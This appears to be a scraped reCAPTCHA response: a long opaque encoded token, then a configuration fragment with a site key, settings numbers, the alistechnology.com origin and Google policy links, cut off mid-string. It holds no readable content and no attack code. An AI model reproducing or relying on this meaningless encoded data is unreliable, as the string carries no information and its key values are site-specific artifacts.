rtgZcKVw6nDsUJIwpkTwpVHwp4uwrbCgF/CgMKKABvCq3zDpcOBGHfCosKuajrCtMOyd3Ayw4/CuF/DhcOOWMKsew/CtMKvw7HDrsKVwrnDkEQVTEJCTcKRFklZwpxjYsOIwpFLN3hWw7/[base64]/w7PCuDd0wr1/wonDn2oVwrg/[base64]/UcKsScOVwpwtwqvCpsOqcTwjwovChcOAwoABSR3CtMKAw55Xw7vChcOYIMOvQAMMwpDCjcOkw5lIwrDCp3nDsD4sXcKJwoQxBlIlFcKWS8KIwr/Dj8Kxw5XDksKFw5hCwqPCh8OTNsOlKsOhQhLCmsOfwr1dwrAMwo0lYyjClQzChzddLsOEMljDoMK3AcOFH0DDhsO1KsORbmzDvsOOUCjDiTvCr8OPEcK0Hx/DvMKQa3QwayxJasO+CRMKw4h5c8Kcw4tYw7zCkk4jwrDDmsKvw5zDpMKELcKrXh8RET4QcQTDiMODFUBYB8KWQGzCmMKkw4rDnnQ/w4rCv8OPbDcowokYHcK8WMOfSDDCkcK+woEbLGvDv8KSC8Kww5sWwpDDmiHCozjDuyR5w4cxwonDuMOLwro6AGzDnMOpwqnDoypewrnDvcKvW8Obw5PDniHCkcO/wpzDt8OmwrvDgcKaw6jDuRPClsKsw7lMZ2EQwpLCl8KSw6rCiQojMwLCq35hZsKxKMOHw6fDlsKtwp4LwqVIUcOZezHCknvDqUfCg8KGCcOvw5lDKsOnBsOCwqLCv8O4NsO/[base64]/S8Orw6vCi8OBwoEXCVnDqsO2w67Cs8KaV8KRA3/DpFJlw69Iw5LCocKswqjCkcKgYMKXw5Zawr8hwqXCgMOQSVVHflljwoZIwr4Lwo7CncKiw5jCkl3DsD7CsMKMKznDiMOSZ8OAJsKtUMKCOTzCucO+w5FjwrzCnjJhCTnDhsKAw5hzDsK/[base64]/B10TwrjDosK1wrMQDMOkfcO4w6jCg8KEwoxawq3Di8KsDsK9wr/Dq2nCnjdMEcOAMTjCkHjCm3ANTmrCmMKSwqgQw50KV8OcRBvChcO2wp3Dm8OiR2TDusOmwphGwrJQSXguNcOMPS4ywq7Cv8OZcTwOalV3KMKlQsOWNC/[base64]/[base64]/Du0EJLkvDtMKhwr1iwrXDpUrCv8Kpw7bDuMOvwo41w7jDusOJcSzDjEJwFyTDuAJDw5V5Eg7DsyvCj8KbSR3DgsKrwqQZAyB4QcO4JMKWw5/DtcOOwq/CtG0OTkHCgsKleMKKw5dzP0zChMKbwqnDnhw/RjXDk8OJQsKIwrHCkzQfwqZCwoTCtsOpX8Oaw7rCr1vCuT9cw7DDozRrwqzDgsKXwpHCu8K1YsO1w4zCnG3Cj0bDnDJ+w6PCjX/DqMKSQUgSSMKnw5jDnyN4GUHDmMOkT8OEwpvDmm7DlMO7KcO8L0dTV8O/WMOiJgsDWsOfLMK0wrfCvsKuwrPDgSFAw5x5w6/CksOSPsKaY8KHE8OgQ8OlYcKGwqnDk3vCqkPDjXBYC8Knw67Cv8O+woDDi8K/UMODwrDCvWM6MxLCtn3DnztrM8KTw4TDmRPDrl4UOcOvwrtNwpZEfj3CgnszR8KewrDCicOKw4BbMcK9PsKiw5RQw5w4w6vDpsKcwoglaE/[base64]/Cr8KXdMKhwrnCmEIGwrtFXUzCocKswpgZwoFYUUZ8w47DthhmwrIgw5bDsiBwYSVZw7pBw4jCqk0+w497w5HDqm7DhcOWOcO2w6XDtsOSdcOuwqtSW8KKw6RPwqwCw4jCicOkBHcCwo/CtsOjwqUEw6rCpCvDncKuGDrDtSRvwrrDlMOMw7Ndw799asKGPhl0PmARJsKCOcKswrh7SDvClsOQPlfCkMOpw4zDm8O+w70ebMKKNsOxLMO0aEQWw7IHPSvCpMKzw6wtw5NGP0phw77DsRTCmcOWw5pHwq9xR8KcEMKmwpIkw7cBwobDix7DosOKaSFCw43DvxTCh0/CqHTDtGnDnkvClsOIwq1oVsOMYn5QLcKzUsKbGidaIyfCqCzDscOZw6PCsi13wrE2SCETw4YLwpV0wovCrFnCvwtpw5w4Q0PCh8K5w4zCn8OgGHlYbsOONiQBwq1UVsKdf8O+Y8K6wpxjw5/Dn8Kvw75xw4wkTMKow5jCmnrCsw1YwqbDmMO+M8Kcw7pLMWLDkxnCncK3QcODLsKbDgzCuUpkNMKzwrPDp8K2wqoSwq/DpMOnC8KLYHteWcKTCQhDfFLCp8KBw5QSwrLDmyjDl8KgasO0w6k5XcOxw6LCn8KESgvDp17Cs8KQRsOiw6vCpivCjCISAMOkJcK/wp3DsTLDtMK7wpjCvMKpwrYJLhTCs8OqMG0sSsKhwpMRwqUkwonCgwtfwoA5w47CuDBvDUwkEiPCsMOSccOmJSwswqJwK8ORw5U8TsO+w6U8w4jDlCQgBcKnSWl+fMKfMUzDlFjCocONUDbDixwewpFRfRgRwo3DqAHCrl56SFcKw5vDiDYXw6xlw5Jzw4xeC8KAw4/[base64]/[base64]/Cu2bCr0PDvsKJw7/DhMO7JMKDwpgcP8OaFMOLworCmEjCjBBNHsKHwqM8KCBME0JWY8O2G1bCtMOXw5ViwodMwpRgex/DqyfDksOCw47CuAUgwpDCnwFiwpjClUfDrA4abDLCi8KhwrHCqsK+wrsjwq7DqTTDlMO/w6zChDzCmh/CucK2YDl9RcOGwoJiwo3DvW9ww69/[base64]/[base64]/w6BdwrFkGRhRBgrDgMOQw7Z5ZMOMN1poKcKlWkdAwqYuwqjDj2lsVWjDiwjDrMKAP8O0w6PCoGZeWsOBwptxc8KCAD/DpngUYWcLIG/Cg8OFw5/Cp8K9wqfDocOFdcKQQ1Y5w4rChk1lw4EtXcKdbmjCn8KYwoLChMOAw6DDmsOMaMK7EsO2w5rCtRrCuMK+w5tKYFZMwp3DhsOGXMOmOcKwWsKPw6s5GllHHkR0EFzDpCjCmwnCmcKuw6zDllfDscOHHMKqecOraT0GwrYxM1EBw5IzwrDCjMOgw4ZyR3/DgMOBwpHCn3/Dk8K2wq8LQcOvwqc0BMOERBrCqRRkwpt6VGLDjiHCkFjCr8OyNcKgOn7DvsK/wovDnFB/[base64]/CgMOCw4Akw5zCp8ODw51eW8KVZXbDlVcjejXCmy3DtMO9w7svwrNTIgxSwpjCkilcWVl+bcOBw5zDrwPDjsOMWsO4ChpQT3/CghvCtcOsw73CpQLCisKtNMKYw7gywrjDhMO9w5plOMO7McOJw6zCvgttHhrDgX/DunDDgMKJd8O/[base64]/KcOrwq5ucMK0w4UJwqxhGcOnGsO0wqPCpcKLw48OfUbDrE/DiG0ZBAEwwp86w5fCiMKLwqVucsOKw63DrwvCvwfDoGPCscKPw55+w5jDjMOsVcOhTMOKwoN6wr1gLzPDqsKkwozClMKSBTvCusKNwp/DkRwLw4Eaw68iw7FcVH0Uw47Du8KxCBEkw5IIUA5OfsKWRcO1wrBKK2PDuMOqV3TCp25iLcO8fFbCvMOLO8KaDRBnQkzDlcO9b2pYwrDCmjPCj8OrBS7DrcKjLE1zw5BRw4pEw7hVw6I0WcOCHBzDj8K/EsKfDmsbw4zDjiPCksK+w6JJwohcd8Oqw6p1w7ZtwonDtcOkwoERFltRw5rDl8KbXMKEYQDCsjFNwpTCtcKrw6g4VStfw6DDjcKsXRFgwq/[base64]/CrMKhw6nCosO5w4zDsMOdVxUrw7thdsO+Hy/DvcKxY3TDnmM7dcKBPsK0T8KMwpxVw4NSw4Rwwr5JB1McXTXCqTk2wrrDucOgUirDjUbDpsKFwpNCwrXCgk/CtcO7N8KAGjcOGcOTacKpMjHDm0/DhG8bScKuw7nDjMKOwqrDhSHDgMOiw5zDihnCsg5nw6Axwrg5w7ptwrTDjcKXw4rDscOrwpN/[base64]/w7bDtEElw77CihQTLicNXC5cWTxNw58zbsK/WsKfCBHDo0bClMKLw7MOFjzDmUhHwr7CpsKqwpjDssOXwoDDjsOSw7tcw4LCjSvDmcKCVcOFwo1Hw4tZw4NyKsOZD2XDug1qw67ChMOKa23CjjZDw68POcO1w43DhE/Cs8KgNRvDuMKcd3/DnMOBYBbCoR/DoWEqT8Ksw7g8w4HCiiDCscKXwojDosKce8OPw6hYwqvDpsOiwqB0w4DCq8KVRcOOw6oqecOlI1xyw4vDhcK7wosLT2PCu0bDtDRcYHxawpTCscK/wpnCrsKiCMKqw5/[base64]/fcOqPsOowoUsYsOswrnCp8KwLBLDpMK9w4hDNMKGWltAw4pEB8OdRDQMSVUJw746Yxd8TMKYTcOmFMOawrPCrcOkw7Bkw6sfTsOFwp5Mc1A8wrnDmHwYBMO8fUIUwp7Do8Kjw4pew7zCiMKHR8O8w7LDhhLCisOkLcKRwqfDtR/CvRfChcKYwpEVwr3Cl3bCucOzQMKxE0vDlsOXJcKRdMOQw48owqlkwrcjPVfCm2bDmQ3CkMOSUklJGXrChlV7w6p8O1/CicKDTDoYOcKew6ZAw7XCtWXCq8K0wq9RwoDCk8ONwpI/[base64]/CqmrDgMK8w5hKbgHDmMKwdDoRwpDDm8KEw7PDrBALT8KFwqpdw5orJMOuBMO9Q8KrwrIVKcOmJsKgSsOmwqLChsKLTzM/aDJREx9cwp9Iwq3DhsKEfsODRynDu8KWR2AHX8OTLsKCw4bCosK4TUMjw4fCmlLDoHHCk8K9wrbDvyUYw7IFFmfCnSTCnMORwpd9F3EuLB/Dm1/[base64]/[base64]/DnirCl8KFGRAHw4PDg8K7PcKUPcK9wq/CkV7Dql5vWx/[base64]/CgMOoEnfCjGbCnBYcw7gYH8KMwqgEw5/Cj1ZHw4fDi8K4wrVEZsKcwqjCnXHDgMO+w7NSLXcDwrbCkMK5wqbDsAh0ZF0Hb17Ds8K1wq3CrsO/wpxLw5wlw6/[base64]/YMOuwodHTkobNsK9w7d4GFVUAyPDhQLDp8O7M8Ojw6Imw5s7F8O9w7toMMOTwoUSKh7DlsKjfsOEw6jDpsO5woHCpB/Dj8OPw6JZAMOQacONbirCgTDCgsK0blTDkcKmPsKROWTDi8OTADcdw5PDjMK7fsOEMGzDojvDvsKYwr/DtGM3Vlwgwo8Cwos0w7DClV/DhcKywpXDhF4iXx9VwrNaCwUeVi3CksO7PcK0N2dGMhzDjsKqFlfCoMKRWmbDhsOzI8ORwqsHwqNAfhXCpcKqwpfDpsOWw4/DjsOLw4DCvsOEwqrCtMOKaMOIVSnDgmvDicOXGMOPw69fDHISJDfDmFIZKXLCtXcOw7M2aVINccKmwp/CvsKjwpLCi17CsWTCjUBiXsOtc8KzwppoOTzCn31bwpt8wqzCtWF2w7/ChCjDmkoBRwHDkiLDjGR3w5gse8KoM8KLOGTDo8ORw4DCnsKDwqXDqsOcLMKdX8O0wqVIwqjDg8Kpwqwcwo/DrcKVK0rCqhcqw5HDkBTCqFDChMKswpgNwqnCuEnCmwZIC8O9w7TClsKOICvCuMOiwpYpw7zCszvCg8O6csOOwqnDm8KAwqIvGsOCOcOWw6TDv2TCpsOjw7/Cp2nDmBIMUsK7GsKsesOiw48ywqPCoQwJBsK1w4/Cmmd5SMO3worDp8O9O8Kcw5/ChMOmw7ZfX1howrwyCMKLw6TDvTo+wqnDsHLCswHDo8Oqw40LNcKPwp5TMBxFw4LDmi1uSnA9dsKhZMOwRSLCs3LCu1UlJxsKw67DlnsZHcKiDMOtNUzDj09GF8KWw6t8a8OlwqQje8K/[base64]/[base64]/Ds3HDsMK/K8KzwqoRTjh5woRSw45VwqI1RnvCqsO9ei/[base64]/[base64]/DkTTCh383w7/Dpm3CnsKSNcKbw5IAw5AMRDgCQy4nw4rDvg5qw4DCuwHCsjRrWRXCpMOBbFzCusOMRMK5wrBAwoTDm0M+wpsQw5d3w73CkMO1Xk3CsMOww57DtDfDusOXw63DgsKFUMKXw5/DhDowEsOkw5BgPkhXwobCgRnDmCkhKHHCkBvCnhdePMOrMhEawrUww7VfwqXCnx/[base64]/DucK/GjXDk2hFw43Cm8OFw6nCkWVUwr5OC2rCuCtEwozDtMOJH8O9YCMoWFnCkQ3CjsONwobDp8OowpXDisOxwoxxw4nCu8OzVBBhw49Lwp/DpHTCl8OswpV3ZMOQwrIFG8KHwrgLw75UfQDDncOIKMOSe8OlwrnDjcOkwrNQbF8hwrHDhWRqEWLDgcOzZhdJwo/CmMK4wqsYTcK2F21YQMKhAcOgwpfDlMKxAMK5wrzDhMKvYsOVAMKxHgsewrdJewg3e8OgGVlZUArClMKDw5oFKnNTIcO2w7XCnicHCSNWG8KEw5zCgsO1wozDp8KRDMOgw6XDh8KIW1LCgsKCw4HCocK1w5NYV8OswrLCuEPDmT7ChMO6w7PDsE/DiU8iDxwUw6scLMOtJsK2w4xTw6UQwrjDusOCw4QPw7DDlk4jw7gWasKCChnDry58w4hEwpZYaQHDhidlwrdON8KTwrgpKcKCwpILw6MPdMK/X2gSAsKRHMO4IEUtwrIlZnXDhcOeC8K3w63CsQLDo0bCucOOw5TDoH5jbsO6w6PCoMODKcOowo54wqfDlMO0W8KffMObwrHDpsKsYBEXwqZ/eMKGRMK0wqrChsOmFWUrVsKSMsOQw6NTw6nDqcO8FMO5VsKHB3HDm8OvwrJVZMK0Pjk9IsOHw7oJw7UJbcK8OMOawoB4wpYjwofDmcOSZ3XDlMOOw6lMIibDssKhFMO4cELCsH/[base64]/Dv1vCuQ/Chnl6fRk2w7LCijsawobCrsOgwoPDrgUgwqRbEgrCkjtnwrjDsMKwMS7Cl8O2VAzCgETCj8O4w6LCnsKPwq3DpMKZTW/CnsOzGSorOcKRwqrDhjhMY2gBS8KoGcK2SlXCjz7ClsO8fi7CpMO1bsOaVcKYw6FpJMOAPcKdIzx3SsKVwqBXf0XDvsO5CMOpFsO5D1/DmcOPw7/CksOeKlvDtC1Nw7gfw6zDmMK2w5VtwqENw6fCp8Ozw7sFwr0kw4YnwrXCgMKgwrfDvhXCkcOTZSLDvEbCuQfDqAvClMOZMMOGAMOCwo7CmsKgejPCgMOmw7kdTD3Ck8K9SsKtKsOBT8OxaVPCsy3CqAHDnX4BIlEbeXA/[base64]/CjwkQHm0OKsK+wq1uw6gcwowlwqXDqcO6K8KEIsOudX5uFFwvwqpWBcKHFcKCcMO6w54Dw7EFw5/CkUt/[base64]/DpsKCwpHChsKKWHsmD8OFYXMswpPDhMOjeCsMw6wOw6/CrMKufH4fGMOOwpMtD8KtHCkFw6zDi8Otwp5MU8ONXsKGwoQZwqkZRsOaw6o1woPCusO6BUTCnsK+w4BowqBYw4/CvMKYJ0xZO8OtAsKPMXTDvUPDucKQwrMawqNOwrDCo0wOQHTCi8KqwojDtcKywr7DshQqXhsiw6FwwrHCpEdhUGbCvyDCoMOHwp/DrhjCpsOEMXvCusKlTTbDs8OZw4oUJMOow7DChX7DpMO/NcOTJMOXwp7Dr2jCk8KRc8Olw7PDj1V0w41VLsKEwpTDmhsYwpw4wq3DmkfDqDkZw4DClVrDqQ4TTcKWETvCnF9nEcKGF00YCMOeMsKHbivCqxjCjcO3Q0ZUw5UGwqddP8Kaw7TCgsKvY1PCq8O1w4Asw792woBVfTbCssO8wqwzwrjDsznCiT/CusOtH8KLTD1OdB52w47Dlzwww7PDssKlwqLDgz5IJWvCjsOmI8Kmwr9CQWwoEMKJCsOIXT8lSCvDpMOpQXZGwqB+wqwMHcKFw6vDnsOBSMKuw6Y9RsOewqrCpGfDtiBAOlZed8Ozw6kww5d3fksDw73DvU/[base64]/D8K6wowPPBlWOGPDqMK4K8OVwpvClk3DqcOWworCvMK/wo3DqyUSICbCoTnCsmlZDwtdwpw2V8KCNW5Vw5zCvyfDgX3CvsKTVsKYwr04TsO/wo3CiGXDoHUDw7jCocK0XXMPwpTCr0RxJcKlCGrDssOmM8OUw5pdwooEwrQ0w4DDrjTCnMK6w6wDw5PCjsKqwpZXdS7CuxvCoMOCwoJYw7zCoyPCucOUwozDvwhKUcOWwqRFw7YKw5xBT3nDk1tbch/CtMO1wqnCgG1Aw6Isw5Mkw7vCssOlKcOKAnvCgcORw4jDqcKsPsKILSvDswR+eMKnDXxsw5PDtnHCuMOpw49cVQcew7NWw7fDkMOZwpbDscKDw443PsOuw4dmwqPDisO0T8KtwrMPF0/CiVbDr8OhwrLDpHJRwrZ2CsOTwqPDicO0ecO4w5cqw5bCiFt0PjQXXVQTL0nCo8ORwrJCTG/DvMONb17CmmpQw7bDrcKowrvDpsKebR16Li91Kl8Ncl3Do8OYKDwHworDlCrDtcOgSmVUw5JXwqxcwoHDssKFw5lbQntrA8O/QQQyw40pVsKrBCXCkMOHw5puwrjDkcOjQcK8wrnCo1zCsDxpwq7DssKOw6DDkEnCjcKhwr3CocKAD8KcCMKdV8Ktwq/Dh8OvKcKBw5LClcOwwol5GTbDhCHCoB9uw4c2C8OFwr9aLMOpw64wV8KaGsO+wowGw744AAjCjcKsWzfDtAjCvDnCj8K6CsOUwqgYwoPDpBdsHjUlwotjwqY9d8KufhTDnh55U1XDnsKPwpVuA8KoSMKpwr4AE8OKwqhpSCENw4PCisKJIgPChcObwr/[base64]/[base64]/CiWbCpMOVfkkrCmkbw747AcKyw47Dv1gKw5TDuG8RdGHCg8O3w6bDpsKswoBPwqHCnTJ7w5/[base64]/CnSHDi8KFw6HCrG0dEXMNRSVCCMK1Z2Qfd1lgJBLCjhLDjFxSw6vCmhAmEMORw50TwpjCqQfDjynDh8KhwqtDLFJqZMOxTBXCnMOQXxrDlcOawoxIwqg2Q8O9w49oQ8OCUSt7WsOtwprDqShpw7XCgEnDoG3Cri/[base64]/[base64]/w50HS0/DvMOtw7zDswbDrHg6WXVpRmIuwpLDuW3DugzCsMOTf3XDoiHDm2PCoD3Cu8KWwpgvw59GaWwfw7LCuEIxw5/[base64]/DjcKbeMKQUQkRwoEff8KiPcOnSzhbwrxxGSbDqWwYNFkHw6rClsKlwpZUwpjDs8OzdDTCqyjCosKnG8ORw5rChHDCo8O4FMOrNsOWXn5UwrwlSMK+McOMdcKXw5/[base64]/CqRzCr25zw4wDasKJw6l8UFkswqPDs1Z+AGDDgCjCpMOebE0qw5jCkz/DhVwQw5RHwqvCosODwqZMeMK8PsKxcsOAw4AHwrLChgM8D8KAI8KCw7PCtsKrwqfDpsKVbMKAwpbCnsORw6/CgMK0w7o5wq5lCgMVPMOvw7vDuMOrEGBhFVA6w7k/Xh3Ci8OAGMO8woDDm8Ovw4HDosO+Q8OOABXDmcORGcOKXCDDq8KNwoJcwpbDm8KJw5HDgA/Cg3zDusK9fA3CkHTDiEhlwq/[base64]/DoThxdcOvw58UQz3Dsh4USMKXw6fDpEpiw5/[base64]/Ck3/[base64]/Ct0IiAVQ5wp3DmcKGw6oIw7vDgXxDGD1Xwq7DmSMrw6LDhcKKw5Bbw5wyDCPCjcOmZMOgw50OHsKvw4lyZwPDnsO3RsK+YsOPR0rCmzbDkVnDtFvCgMO5D8K4D8KSLHnDtxbDnibDt8ODwovCisKVw5o0d8O/[base64]/w5zDtAnCn8OmLMOYJcOTKkERdyNFwo7CvMOtwpcmf8KjwrEjw7cJw6PCrsO3MSljCFDCi8OJw7XCkUbDgsO8ZcKfKsOkZjLCrsKNYcO5BsKrHx/Dhz45d3jCjMO4KMKvw4/ChcK9CsO2w6lTw6cQwqTCkF1zTVzDvivCsGF4ScOHKsKUScOwIcOsD8KgwqoZw7bDvgDCq8O6Q8Ogwq3CtVzCr8Ouw6sAYRRfw6wZwrvCswbChQDDnjkXSsO7EcOQwpNRAcKmw6c9S0jDm3JowqvDqB/DkWNjWRfDn8OqE8O8OcOlw6odw4YbW8OaL0cAwrrDrMOLw7HCr8KuDUQcGcOpSsKaw7nDucOiJcKxBcKvwoNaIMO9VMOOUsO1LcOWZsOAw5bCqARGw65lb8KadnMeG8Kpwp3DqSbCtChvw5zCiHzCgMKbw6HDkyXCrsOaw5/DtsOtOcKADg7CgMKVD8KrGkFpcDAtLAnCvD9zw7bClSrDpEPClMKyVcOpYhdfF2HCjMK/w7MyWAPChMOVw7DDoMKPw7d8AsKTwqIVEcKGK8KBU8Oww5rCqMKAE1DDrRhOFQsfw4YsNsOGHmJPSMOnwpPCjsKPwo18O8Oiw7zDijM+wojDu8O9w6/DgsKpwrdHw7/Cl0zCsBzCmsKQwqTCkMOqwpLCscO9wpbCjcObZ1sBOsKtw5dHwqECb3bCllrCr8OHwrXDlsKXb8OBwo3Cj8KEWW4tFT8VXMKlS8Otw5nDhHvCgTMPw4PCqcKbwoPDnGbDpgLDiALCpCfCu2YjwqNZwoMiwohjw4LDlzMyw5NRw5DCg8OIAMKTw7EvUMKzw6LDtz/ChiR9TUoXB8OWYAnCqcO5w49lcQTCpcK8I8OJDBNwwot+BVdnJFofwrlkb0YIw50iw7dEWsKFw71kfcKSwp/Cn1NnZcKfwqLCqsO5dsO0b8OcTEnDn8KAwqs1woB7w7lgX8OEw7xjw4XCgcKiE8KpHW/CkMKSwpzDqMK1bcO/B8O4w4I7wroZQGgtworDl8O5wrTCmirCmcKxwqElw4vDkjPCmQQofMOQwqPCkmV0HGzCnAMaGcK7A8KdBMKZMk/DuxdywofCiMOUL2LCuEAmeMOpBMKZwqocVk3DuQxLwp/[base64]/CvnhgKsKiwqvCicOYw7MEw7scUVMYVQzCkhzDtyXDrWDCvMK2H8K/wo/DkiLCvlkEw5MvG8OqNFPCrcKNw73Cl8KHcMKdWRZjwrR+wrJ6w61vwqw4TsKcEBA5KitoZsOJHWHCjMKTw4h1wrnDrCs+w4guw7oKwpNIdHdBOB48LMOsXyDCvXfDgMOfV2xXwoPDrMO9wos1wpHDlwsraA87w4/CqMKdMsOYPsKVw45FZlDDoDHDhnB7wphCLMKEw7bDu8KcN8KfRn7DrsOUHcKWPMKxOBLCucOxwrvDulrDrws6wrg+UsOowpg0w4PCg8K3Oh3CgMOQwpgPNxdjw6w/OCpOw5g4UsOZwozDg8OfZlc+KQHDh8Kbwp3Dtm/Cr8OqWsKvNEPDicK8TWjCuQZqHStxY8Kvwp7Dn8Orwp7DmzARFcKseAzCk2VTwqlxwrHDj8KIGlMvZ8OKJMKpfFPCo27DhsOcJCVpTwZowozDrhnClkjCsxfDp8KjE8KtE8K2wrHCocOyTRxrwpPCtMOLPAtXw4/Dk8OFwobDs8OiRcK6E1pNw4UEwqg4wqjDgsORwoEsMXbCuMKvw754YSUSwp4oM8KsZRHCoWVRSHFAw6FuH8KTQ8KSw40Cw7B3M8KgBQZ4wqlhwqbDqMKVQENzw6LDgcKow6DDm8OrPH/DkkIrwpLDukkcQcOXT1M/TmLDgirCqDxgw5lvBQV0w7BVF8OEfDM5w4HDgwrCpcKCw49Qw5fDncKFworDrB41a8OjwrnDqsKIPMK0bjjDkB3DoT3Cp8OGL8KHwrhBwr3CtEIkwpVSw7nCsno1woHCsm/DqsKPwoXDlMKic8K6Qj9dwqnDgxB+TMKWwp1XwoMBw4YIFEx1DMKsw7BbYTVEw7wVwpHDqltuZcOwW05XOnfDmHjDvi4EwpxZw7bCq8KwJcKMB25kJcK7YcOcwr5ewrt5MEDDunxbYsKZcG/DmjjDr8OZw6sGCMKgasOaw55iw49fw5LDnikGw40pwrZUcMOkLn51w43CiMKKIxjDlMKgw6l1wrNywrQebm3DhHHDoizDuAUicg56S8KmF8K4w7YocjbCj8Kow5TCiMOBMFPDoyjCr8OMHsOJMCDCmcK6w58mwr8/wrfDvEURwpHCuQ/CpMKwwop/Hj9ZwqkgwprDo8OtZx7DswzCusK9ScODX2d6wofDuyPCqy8HVMOYw5xLSMOYRFRqwqkWZcKgVsKxYMKdKUQ6wqQKwqfDr8O0wpjDkMOuwrJowqfDssKMb8O6S8OsF0LCkmfDomPCtTIFwqTDlcKUw6klwqrCucKqNsOMwrguw4vCicKBw7zDn8KCwoPDt1TCiQ/DvnlAdcKTDcObRxBSwotawp1iwqbDrMOqL0rDi308PMKeHAvDqR8VOsOAwqHCrsO7woLCtMO/[base64]/[base64]/DkxE3UmBSDXbCuMKuwoZ7VgTDiMK6IBjDvh3Dg8K+w5VeccOZwrDDhMOXMMOcFUfDusKJwp0Ow5zDicKdw47DsE/Ckkt0w4ALwptiw5jChcKAwo/DmsOlSsOhHsOcw6hCwpjDmMK1wpt8w4nCjgJaHcK3FMOGa3jDs8KaM2fCiMOAw5Uxw55bw6kxdsOBMMONw4ZPw5DDknfDmMKUw4jCg8K0P2sDwpcxdMK5WMKpBMK8cMOsUB3CiRZGwqrDvMKDw6/[base64]/CsMO/w6pWKcKWw4MjwpjDoGDDt8OXwp7Cg8KDw5gRPMK8YsOOwqDDogfDm8Krwq8ebztVchXCh8KFVlB1D8KGXTXCsMOhwqHCqCEgw7vDunXCmHXCix9xDsKPwoTCs3R/[base64]/[base64]/[base64]/Cr8KrEX3CsDfCrlbCmcKZOGYnG1UOwoPCh8OVO8K7woTCo8KBL8KxI8OpRR7CgsOeMEHDosO9MVp3w50KEyUywoYGwpciJsKswoxPw6DDicKIwow4TUXColR9DHfDiFjDgsKvw7TDn8OqCMOewrDDt3hOw5xrZ8KIw4dsUy/CpMOZcsK8wq9lwq1QWnwVEsOUw6HDgsO0RsK4GMOXw67DsjApw7PDuMKQYsKIIwbCgDBTwozDgMOkwqHDr8Kfwrx5NsO3wpk7IMKVP2UxwrjDgjo3bXgiATvDgGnDhR91TgjCscOhw6J3f8KuADBKw5AufsOfwrY8w7XCgS0EUcKnwptlfMK/wqBBazxkwoI2wqgDwqrDu8K2w5XCkVMjw5Idw6jDrBopZ8OPwpt9csK/IG/CgiHCs2Yef8OcW1rCtVFyGcOzecKww5PCpEfDg0crw6IvwqlWw4VSw7PDtMK0w6/[base64]/fkjCrm3DuWDCmFg7KcOebMO4RUfCm2XDqwPDtWbCksOMS8OZwrHCtcKsw7ZuYS/CjMOFMMKvw5bDosKzE8KJcAVNTV/Dt8OsMcOxXlcxw7lMw7HDqRcrw4rDjsKAwrgww5hyaXAxJQ1LwoB0wpzCrH5oUMKyw67CuhEJIDfDky9XPsKBbcONeh7Di8OAwpY3KsKMOHVcw68mwo/[base64]/CpsOYDh/[base64]/CvXnCtMO5wqDDicK/F8KXIVIOwq7DvjgPXMOiwrXCgxdxcXbCoQ9qwqhGCcK0HD3DnMOwFsKsaT9aQgMFGcOPCDTCoMO1w6c9NGE4wpzCh1FFwqDDrMKJTzkxbBxWw61/[base64]/FcK1I8Ouwp8Qwqh1XMOOwr5nGsKmw6E7w41FQMKrRMOKRsOxH0BLwqTCp1jDrsKewpHDr8KCVcOvbnYPJHlrYB5/wpUDOFHDosOtwpkjMQIiw5gLOQLChcKyw4zCt0HCjsO8OMOQGMKCwq0mbcKXXzcaNVh4CWzDuiTDv8OzWcKdw7vDqsK/YAHCv8O9fAjDt8KKcSA/McK1YcO7wpPDoCzDm8KQw4bDt8O6wp7DjHpHGhggwogwRzHDkcKEw7U0w4l7w78ZwrfDiMK2Kzw7w7tRw7bDu0jCm8ONFcOID8OjwoPDhsKmbRoRw5MfXnwbX8KQw5/CmVXDj8K6wr59Z8K3P0Bmw6zDiAPDgSHDtznClcOFw4EyZcO8wqnDqcKDUcKTw7obw4LCnjPDncKiWcOrwp4ywpMZd18pw4HDlsOiXRNkwppfwpLCoX1Ew7IGETEpw4AZw5rDlsOXMkMqQz/DtsOcwo5oXMKqwoLDssOEGcKbWMOIDcKQEjTCncK/wozChcOCbTYuahXCuHBowoHClibCsMKoLMOQUMOGQBgJPcKSwpTCl8KiwqsMc8O/cMKDJsOFMsK9w69bwrJTwq7Cu3Y6w5/CkiUow67Dtz1nwrTDriogKSctQMOrw7cTNMOXAsKtRMKFC8OuVjJ1wqRLV07DrcK6w7PCkmDCkA8Ww55ibsOxJMKJw7fDvWUUAMOKwoTCqGJcw7HChcK1w6RUwo/DlsKZVxjDicKXHHx/w7LCtcKkwokkwrN8wo7DrQxiw57DlQJSwr/CtcKUZsOCwpk7csOjwoRCw74vwofDl8O9w4wzG8Oaw6PDmsKHw7J3wr/CksOiw4bDjCnCkiQGIxnDhHVpWDVHEMOBZMOiw4cdwpl6w5vDlAonw7w4wpbDowjCocOPwr7Dp8K1UcOMw6J9w7dqKWQ6OsOFw5pDw7rDgcOrw63CkCnDncOqMgcFScOGOyJDcjg2Sy/DswEKw6fCvW0AU8KeGcKIw5rCl0PDoXUewrRoE8OLA3F4wrhRQGvDiMK2wpNxwpR6JnjDk35Vd8KFw4Y/GsOjbhHDrsK2woLCtz3ChsOCw4RUwqJjA8K6Y8OJwpPDhsKwRQbCjsO4w6HCjMOQGCDCpXLDkzFHwqIZwovChcK6SxfDjHfCmcOTKzfCpMOwwo9/CMObw5Atw6sBABkpDsONG1rChMKiwr9Yw53Ct8OVw78JHQDDuE3CoTRjw7o6wqY/NwMHw7JeYwPDqQ0Uw6zDp8K2UBp4wp5mw4UGwr7DslrCqDvCicOKw53DoMKjJyVZbMK9wpHDvy/DpwwHPMO0M8K1w4gGJMOUwoPCncKKw7zDr8OzMjtDdT/DlELClMO8w7rCkAcww4rClcOMKyXCn8KzccKpOMOPwovDtCHDsgVeaFDCgnoFwrfCsi5kZ8KIMsKldFTDpG3CsFk1ZMO5BMOiwrHCkkwpw4HDocOhw6wsA1jDjT12WQ/CizE+w5DCo3DCoj7DrwtEwpx3wrXCgCUNDhIxKsKJPDA8YcO1wqMSwqUdw5ARwpAjaQ3DnzMpDcO6XsK3w5XCrsOCw4rCm0kcdcKtwqEgXMKMAGRhSQgUw5M\\u003d\x22],null,[\x22conf\x22,null,\x226LeupFYqAAAAAOsVr6DH93izFWsY-PZSHrrsaahc\x22,1,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alistechnology.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CmTjeueheBNEdGaof7mA2J4C9J3HjOQfT3ZVop